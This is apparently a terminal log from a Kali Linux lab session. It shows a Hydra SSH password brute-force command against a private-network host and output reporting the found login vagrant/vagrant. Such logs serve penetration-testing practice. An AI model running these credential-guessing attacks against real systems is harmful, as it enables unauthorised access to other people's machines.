 ┌──(sultan㉿kali)-[~]
└─$ hydra -l vagrant -P mylist.txt ssh://192.168.8.165
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-27 11:03:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.8.165:22/
[22][ssh] host: 192.168.8.165   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-27 11:03:42